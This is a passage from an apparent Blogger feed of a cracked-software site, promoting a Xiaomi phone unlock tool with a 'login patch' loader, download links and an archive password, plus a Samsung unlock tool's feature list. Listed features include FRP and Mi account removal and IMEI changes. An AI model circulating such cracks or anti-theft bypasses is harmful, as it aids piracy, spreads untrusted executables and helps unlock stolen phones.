style=\"font-family: Golos Text;\"\u003EFastboot\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EADB\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGEN-PRO Xiaomi Tool – Features List\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXiaomi model auto detect\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EQualcomm device support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMediaTek device support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFastboot mode support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EADB mode support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EEDL 9008 support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERemove FRP lock\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERemove Mi account\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDisable Mi Cloud\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EEnable Mi Cloud\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EErase userdata\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EErase FRP\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EErase EFS\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EQualcomm EDL flashing\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMediaTek flashing\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFastboot to EDL (auth)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInstant bootloader unlock (auth)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXiaomi server online support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAuto reboot option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EManual reboot option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel based functions\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ECustom file flashing\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESecure auth support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ECredit based operations\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFree operations (model based)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELive device status check\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESteps - Xiaomi Login Patch By GSMYOGESH.COM\u003C\/span\u003E\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERun Patch\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDouble‑click \u003Cb\u003EGenProXiaomiLogin.exe\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EClick \u003Cstrong\u003EStart Patch\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWait for log to show \u003Cem\u003EActivated\u003C\/em\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOpen Xiaomi Tool\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELaunch your Xiaomi Unlock Tool.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe patch will auto server login attempt in background.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ECheck Login\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETool shows login successful.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPatch window log confirms \u003Cem\u003ELogin… OK\u003C\/em\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EKeep Patch Open\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELeave patch running while using the tool.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EClose When Done\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EExit the patch window after finishing.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ol\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E👉 That’s it: \u003Cstrong\u003EStart patch → Open tool → Login works → Close when done.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhhJdZnE_VuHujVA-NM-7euuRXknCI-z6MQssUmFduOfiHqPQ6IkTkimWQG8UQQiuvs-SYQC1xrWH2hCrbXYQNF8ETK0Mnuqrbc3buPaCM--CY-s0tBkoNEWnRjxk-PP_rkJ90GaiGrgYpaIcTlCWNLATl3D2nhgGgLRtEaj6fHXAyo0XEQ70iYJn72Kb_1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"710\" data-original-width=\"1200\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhhJdZnE_VuHujVA-NM-7euuRXknCI-z6MQssUmFduOfiHqPQ6IkTkimWQG8UQQiuvs-SYQC1xrWH2hCrbXYQNF8ETK0Mnuqrbc3buPaCM--CY-s0tBkoNEWnRjxk-PP_rkJ90GaiGrgYpaIcTlCWNLATl3D2nhgGgLRtEaj6fHXAyo0XEQ70iYJn72Kb_1=w640-h378\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGood Things About This Tool\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIt supports many Xiaomi models.\u003Cbr \/\u003EIt works online.\u003Cbr \/\u003EIt saves time.\u003Cbr \/\u003EIt avoids hardware repair.\u003Cbr \/\u003EIt is useful for shop work.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThings to Be Careful About\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAlways select correct model.\u003Cbr \/\u003EDo not erase EFS without reason.\u003Cbr \/\u003EInternet must be stable.\u003Cbr \/\u003EFollow your country rules.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMistakes can damage phone data.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ECommon Questions\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003EIs this tool free?\u003C\/strong\u003E\u003Cbr \/\u003ESome options are free. Some need credits.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ECan beginners use it?\u003C\/strong\u003E\u003Cbr \/\u003ENo. Basic repair knowledge is needed.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003EDoes it work on all Xiaomi phones?\u003C\/strong\u003E\u003Cbr \/\u003ENo. Only supported models.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003EIs internet required?\u003C\/strong\u003E\u003Cbr \/\u003EYes. Tool works online.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDownload Link\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/mdzn7cd9y4n99pp\/Xiaomi_GenTool.rar\/file\" target=\"_blank\"\u003EMediaFire\u003C\/a\u003E | \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Jexaz0ao102O3DsBsEkPd6VvdNpK96U4\/view?usp=sharing\" target=\"_blank\"\u003EGoogle Drive\u003C\/a\u003E | \u003Ca href=\"https:\/\/drive.proton.me\/urls\/Y2EW1NT3F4#6dRj7hXsLvyT\" target=\"_blank\"\u003EProtonDrive\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"https:\/\/1drv.ms\/u\/c\/bad85040cc5844dc\/IQCghBd-UFmCQ4Xis5yPfRPPAfMhm-CCkTADNpnuYlWcVsE?e=JfKyLJ\" target=\"_blank\"\u003EFix Login Loader Download\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EPassword:-\u003C\/b\u003E softwarecrackguru\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUpdate: I’ve fixed the GenPro Xiaomi login issue and uploaded the updated loader here. Everyone can now use it to log in — the tool is working 100%. I’ve also resolved several minor issues in this loader.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/3028810122383216095\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/gen-pro-xiaomi-tool-free-download-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/3028810122383216095"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/3028810122383216095"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/gen-pro-xiaomi-tool-free-download-with.html","title":"GEN-PRO Xiaomi Tool Free Download With Login 2026"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08644842939735025352"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEdshMX5y38iR0dV7m43oH0I07bqp0OfdLRRR-tex07FBOWvgMh0szJxhh_4M9rfCwL5VvoaVs1oiXxWI1wMZtkXc_O0eUhAjPf3SGsgFamX1JM1uBo5XodnJ4njqSEfvdH0fNj3xlh_rafJdh6IV4wRMzxHTxN1Bp_u_1-QpeEVGbit8\/s220\/pic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj_ztKqFI03iT4wdr_AphLBVgPNv1Fzh3RPH9w_-X9WRoGIN1P-utFgGqMj1f8qYIgdnHuJR73Gj6O5gfDJ-PrAN4ErGXwPT6_ZtHpLsj_oCne-ur8EdLGLZYkBnZ52jcV7E4sC35iqQs4laMIkHaMgl1Rths6A5XCfSeOmLLPKsfLkulF3DBj8VcjHkN6w=s72-w640-h378-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-6336134283107404172"},"published":{"$t":"2026-01-15T09:22:00.000+05:30"},"updated":{"$t":"2026-01-15T09:22:21.117+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FRP Lock Unlock"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Original Setup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unlock~Tools"}],"title":{"type":"text","$t":"SamsTool Online v1.31 Free Download [New Tool]"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔥 \u003Cstrong data-end=\"157\" data-start=\"107\"\u003ESamsTool Online v1.31 – Public Release Features\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cblockquote data-end=\"420\" data-start=\"159\"\u003E\n\u003Cp data-end=\"420\" data-start=\"161\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAfter extensive development, the next-generation \u003Cstrong data-end=\"229\" data-start=\"210\"\u003ESamsTool Online\u003C\/strong\u003E is here – the powerful successor to the legendary \u003Cstrong data-end=\"299\" data-start=\"280\"\u003EZ3X Samsung Box\u003C\/strong\u003E. Designed to be \u003Cstrong data-end=\"331\" data-start=\"316\"\u003Elightweight\u003C\/strong\u003E, \u003Cstrong data-end=\"343\" data-start=\"333\"\u003Esimple\u003C\/strong\u003E, yet packed with \u003Cstrong data-end=\"399\" data-start=\"361\"\u003Eexclusive and innovative solutions\u003C\/strong\u003E for Samsung devices.\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiC6k7XNh79tkDETxiKaLV0L8CfFc8ex1uqM4V1EAQb1RHPanEqbmyoXBAh1PsVQKh_E3Uonx8xmOx0cq7MSxhur2GduRLwngcGEXrcLjwsyAR7drHQ1NbdXSryLB8oNG7hkMiZ28k1xfqT4-_GbhxSYR7S2RYVf3_rbDDqz_Dv3RDd5f8KQ5I6TVTl7h60\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"703\" data-original-width=\"1301\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiC6k7XNh79tkDETxiKaLV0L8CfFc8ex1uqM4V1EAQb1RHPanEqbmyoXBAh1PsVQKh_E3Uonx8xmOx0cq7MSxhur2GduRLwngcGEXrcLjwsyAR7drHQ1NbdXSryLB8oNG7hkMiZ28k1xfqT4-_GbhxSYR7S2RYVf3_rbDDqz_Dv3RDd5f8KQ5I6TVTl7h60=w640-h346\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBig news for the GSM community! After Chimera, \u003Cstrong data-end=\"66\" data-start=\"47\"\u003ESamsTool Online\u003C\/strong\u003E becomes the \u003Cstrong data-end=\"107\" data-start=\"79\"\u003Esecond tool in the world\u003C\/strong\u003E to offer \u003Cstrong data-end=\"140\" data-start=\"117\"\u003Eone-time activation\u003C\/strong\u003E with the power to \u003Cstrong data-end=\"202\" data-start=\"159\"\u003Eunlock almost any Samsung Exynos device\u003C\/strong\u003E in just a few clicks — no monthly fees, no tokens. It’s a massive breakthrough that brings Chimera-level functionality to users at a fraction of the cost. Fast, easy, and reliable — this is a \u003Cstrong data-end=\"432\" data-start=\"395\"\u003Egame-changer for Exynos unlocking\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"463\" data-start=\"427\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🛠️ \u003Cstrong data-end=\"463\" data-start=\"435\"\u003EKey Functional Features:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n✅ \u003Cstrong data-end=\"491\" data-start=\"469\"\u003ESwitch to EUB Mode\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"522\" data-start=\"496\"\u003EEasy Partition Manager\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"567\" data-start=\"527\"\u003EReset FRP (Factory Reset Protection)\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"587\" data-start=\"572\"\u003ERepair Boot\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"612\" data-start=\"592\"\u003ERead Device Info\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"649\" data-start=\"617\"\u003ESet KG State (Locked\/Active)\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"691\" data-start=\"654\"\u003EChange CSC (Country\/Carrier Code)\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"724\" data-start=\"696\"\u003ERemove Security Warnings\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"750\" data-start=\"729\"\u003ERead Unlock Codes\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"786\" data-start=\"755\"\u003EUnlock Network\/Region Locks\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"819\" data-start=\"791\"\u003EUnlock\/Relock Bootloader\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"853\" data-start=\"824\"\u003ERead\/Write Device Backups\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"882\" data-start=\"858\"\u003EReset Battery Status\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"908\" data-start=\"887\"\u003EBootloader Unlock\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"928\" data-start=\"913\"\u003ERepair IMEI\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"962\" data-start=\"933\"\u003ERepair Serial Number (SN)\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"986\" data-start=\"967\"\u003EUpdate Firmware\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"1012\" data-start=\"991\"\u003EPatch Certificate\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"1044\" data-start=\"1017\"\u003ERead\/Write Certificates\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"1044\" data-start=\"1015\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul data-end=\"1044\" data-start=\"465\"\u003E\n\u003C\/ul\u003E\n\u003Cblockquote data-end=\"1162\" data-start=\"1046\"\u003E\n\u003Cp data-end=\"1162\" data-start=\"1048\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E⚠️ \u003Cem data-end=\"1162\" data-start=\"1051\"\u003EThe list of functions is being updated daily. Many more advanced features are supported and added frequently.\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u0026nbsp;\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E📜 Changelog – SamsTool Online v1.31\u003C\/h2\u003E\n\u003Ch3\u003E✨ New Features\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EAdded support for \u003Cstrong\u003Emanual MCC\/MNC input\u003C\/strong\u003E during \u003Cstrong\u003ERelock operation\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003EAdded support for \u003Cstrong\u003Enew BIT (EDL loaders)\u003C\/strong\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E📱 Supported Models \u0026amp; BIT Versions\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-A235F\u003C\/strong\u003E – BIT C\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-A235M\u003C\/strong\u003E – BIT D\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-A2360\u003C\/strong\u003E – BIT C\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-E145F\u003C\/strong\u003E – BIT 9\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-E236B\u003C\/strong\u003E – BIT C\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-F7000\u003C\/strong\u003E – BIT 8\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-F711B\u003C\/strong\u003E – BIT G\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-F711N\u003C\/strong\u003E – BIT C\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-F711U\u003C\/strong\u003E – BIT F\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-F9160\u003C\/strong\u003E – BIT 8\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-F926B\u003C\/strong\u003E – BIT F\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-F926N\u003C\/strong\u003E – BIT B\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-F926U\u003C\/strong\u003E – BIT E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-G781U\u003C\/strong\u003E – BIT N\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-G781V\u003C\/strong\u003E – BIT L\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-G781W\u003C\/strong\u003E – BIT L\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-G990U2\u003C\/strong\u003E – BIT I\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-M145F\u003C\/strong\u003E – BIT 9\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-M236B\u003C\/strong\u003E – BIT C\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-T636B\u003C\/strong\u003E – BIT 9\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-T638U\u003C\/strong\u003E – BIT 